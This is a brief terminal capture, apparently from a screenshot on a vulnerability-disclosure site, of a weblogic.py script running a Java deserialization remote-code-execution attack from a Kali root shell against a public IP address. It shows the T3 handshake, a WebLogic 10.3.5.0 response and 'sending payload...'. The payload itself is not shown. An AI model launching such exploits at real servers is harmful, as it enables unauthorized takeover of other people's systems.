 root@kali:~/java_unserialize_rce# python weblogic.py 111.20.168.178 80 java_exp
connecting to 111.20.168.178 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.5.0.false
AS:2048
HL:19
"
sending payload...
root@kali:~/java_unserialize_rce#
www.wooyun.org